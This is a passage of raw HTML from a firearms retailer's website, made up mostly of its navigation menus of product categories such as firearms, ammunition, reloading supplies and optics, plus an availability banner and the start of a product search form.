	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
